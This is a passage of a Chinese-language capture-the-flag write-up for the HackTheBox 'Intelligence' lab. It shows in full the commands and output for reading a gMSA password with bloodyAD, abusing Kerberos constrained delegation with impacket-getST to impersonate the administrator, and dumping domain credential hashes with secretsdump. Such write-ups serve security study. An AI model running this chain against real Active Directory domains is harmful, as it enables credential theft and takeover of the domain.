
拿到ted之后的路就非常明确了,仅看狗图就足够

ted用户所属的ITSUPPORT组对于SVC_INT$有ReadGmsapPassword权限。

而SVC_INT$对于DC$有约束委派的权限。
即是先ReadGMSAPasswor拿到svc_int$的密码之后,用它发起对dc的委派就好.
readgmsapassword这个之前有讲过,不难所以这里不再赘述,可以参考下面的文章
https://medium.com/@offsecdeer/attacking-group-managed-service-accounts-gmsa-5e9c54c56e49
https://www.thehacker.recipes/ad/movement/dacl/readgmsapassword
狗help也说了检查MSDS-ManagedPasswordinterval属性
1 2 ## 摘自thehacker 这种滥用行为与其他滥用行为相比略有不同。当控制目标 gMSA 帐户msDS-GroupMSAMembership属性的 DACL 中列出的具有足够权限的对象时,就可以实施这种滥用行为。通常,这些对象是配置为明确允许使用 gMSA 帐户的主体。
可以看下svc_int$的msDS-GroupMSAMembership属性中,
1 2 3 4 msDS-ManagedPasswordInterval : 30 msDS-GroupMSAMembership : S-1-5-21-4210132550-3389855604-3437519686-1000 S-1-5-21-4210132550-3389855604-3437519686-1142
这里的S-1-5-21-4210132550-3389855604-3437519686-1142就是ITSUPPORT组sid
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 PV > Get-DomainObject -Identity S-1-5-21-4210132550-3389855604-3437519686-1142 objectClass : top group cn : IT Support member : CN=Ted Graves,CN=Users,DC=intelligence,DC=htb CN=Laura Lee,CN=Users,DC=intelligence,DC=htb distinguishedName : CN=IT Support,CN=Users,DC=intelligence,DC=htb instanceType : 4 whenCreated : 19 /04 /2021 00 :49 :48 (3 years, 8 months ago) whenChanged : 19 /04 /2021 00 :49 :48 (3 years, 8 months ago) displayName : IT Support uSNCreated : 12825 uSNChanged : 12836 name : IT Support objectGUID : {e4dd3084-38fc-4cf8-ba5c-b7d9b0635092 } objectSid : S-1-5-21-4210132550-3389855604-3437519686-1142 sAMAccountName : itsupport sAMAccountType : SAM_GROUP_OBJECT groupType : -2147483646 objectCategory : CN=Group ,CN=Schema,CN=Configuration,DC=intelligence,DC=htb dSCorePropagationData : 01 /01 /1601
所以我们ted就有权限,去读目标的msDS-ManagedPassword*属性从而得到NTLMhash。
这里我在vintage那台试过ldap是看不到的,必须要用ldaps。
1 2 3 4 5 └─$ python3 ~/tools/wintools/bloodyAD/bloodyAD.py -d intelligence.htb --dc-ip 10.10.10.248 --host dc.intelligence.htb -u TED.GRAVES -p Mr.Teddy get object 'svc_int$' --attr 'msDS-ManagedPassword' distinguishedName: CN=svc_int,CN=Managed Service Accounts,DC=intelligence,DC=htb msDS-ManagedPassword.NTLM: aad3b435b51404eeaad3b435b51404ee:c47a331c752d98d42c7831f12c8ecb04 msDS-ManagedPassword.B64ENCODED: HyZqMIZVd3c9Q5JVRhnBHAsZ+L8TOS9gUwT43CA2oFST/Yw1kZQKA3YwX/rvQLh/o9ShqNwdHKC/EMGgDmeg5tG0rJSXx8BhuaTJ+t0uKWRtraIkfDOOe9PLTIginOZ/W2j5mAA0eRVEEaKJRm0DTfh9KdjPdtXOUeNL56gVer78XaO5lI46BWufOhdy5ZqoqXWm0bWcjPbq8B+uykEosVNQ7SGc+fUJEkotbrwY8TR/EGAF9/l0fTr9SDyiVeXVec5IrJEWRd9mTur32NJlb6QpuhRDbbqF+KPMDdLpdMxhXYM4L0EFyrakOPX+gdQxxUGnoAxiZ1d+TomSf6rpqA==
拿到ntlmhash
1 aad3b435b51404eeaad3b435b51404ee:c47a331c752d98d42c7831f12c8ecb04
拿到svc_int$之后就可以通过它做约束委派.
这里没有什么好说的可以参考vintage 相对简单的写了下kcd,亦或是下文更详细。
https://y4er.com/posts/kerberos-unconstrained-delegation/ https://www.thehacker.recipes/ad/movement/kerberos/delegations/constrained#kcd-constrained
只要确保s4u2self拿到的tgs是可转发的就好,只要不出现rebound那种关了协议转换的都好说
1 2 3 4 5 6 7 8 └─$ impacket-getST -spn 'WWW/dc.intelligence.htb' -impersonate administrator -dc-ip 10.10.10.248 'intelligence.htb/svc_int$' -hashes aad3b435b51404eeaad3b435b51404ee:c47a331c752d98d42c7831f12c8ecb04 Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies [-] CCache file is not found. Skipping... [*] Getting TGT for user [*] Impersonating administrator [*] Requesting S4U2Proxy [*] Saving ticket in administrator@WWW_dc.intelligence.htb@INTELLIGENCE.HTB.ccache
看下票据forward在就ok
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 └─$ python3 ~/tools/impacket/examples/describeTicket.py ./administrator@WWW_dc.intelligence.htb@INTELLIGENCE.HTB.ccache Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies [*] Number of credentials in cache: 1 [*] Parsing credential[0]: [*] Ticket Session Key : d57ef27f9ff83eeb5dfa98b107cd0bfd [*] User Name : administrator [*] User Realm : intelligence.htb [*] Service Name : WWW/dc.intelligence.htb [*] Service Realm : INTELLIGENCE.HTB [*] Start Time : 03/01/2025 12:24:48 PM [*] End Time : 03/01/2025 22:24:46 PM [*] RenewTill : 04/01/2025 12:24:46 PM [*] Flags : (0x40a50000) forwardable, renewable, pre_authent, ok_as_delegate, enc_pa_rep [*] KeyType : rc4_hmac [*] Base64(key) : 1X7yf5/4Putd+pixB80L/Q== [*] Kerberoast hash : $krb5tgs$18$USER$INTELLIGENCE .HTB$*WWW/dc.intelligence.htb*$2b6e8 ...da322c2e26 [*] Decoding unencrypted data in credential[0]['ticket' ]: [*] Service Name : WWW/dc.intelligence.htb [*] Service Realm : INTELLIGENCE.HTB ...
票据能用,导hash就行
1 2 3 4 5 6 7 8 9 10 11 └─$ impacket-secretsdump -k dc.intelligence.htb -just-dc-user administrator Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies [*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash) [*] Using the DRSUAPI method to get NTDS.DIT secrets Administrator:500:aad3b435b51404eeaad3b435b51404ee:9075113fe16cf74f7c0f9b27e882dad3::: [*] Kerberos keys grabbed Administrator:aes256-cts-hmac-sha1-96:75dcc603f2d2f7ab8bbd4c12c0c54ec804c7535f0f20e6129acc03ae544976d6 Administrator:aes128-cts-hmac-sha1-96:9091f2d145cb1a2ea31b4aca287c16b0 Administrator:des-cbc-md5:2362bc3191f23732 [*] Cleaning up...